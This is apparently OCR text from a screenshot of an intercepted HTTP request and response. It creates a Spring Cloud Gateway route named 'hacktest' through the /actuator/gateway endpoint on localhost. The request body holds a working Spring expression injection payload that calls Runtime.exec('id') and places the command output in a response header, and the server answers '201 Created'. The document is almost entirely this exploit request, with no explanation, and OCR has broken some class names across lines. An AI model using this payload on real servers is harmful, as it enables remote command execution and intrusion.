 Raw
Hex
\n
Raw
Hex
POST /actuator/gateway/routes/hacktest
HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,like
Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 313
{
"id":"hacktest",
"filters":[
{
"name":"AddResponseHeader",
"args":{
"name":"Result",
"value":
"#{new String(T(org.spring
framework.util.StreamUtils
).copyToByteArray(T(java.l
ang.Runtime).getRuntime().
exec(new String[]{\"id\"})
.getInputStream()))}"
}
}
],
"uri":"http://example.com"
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6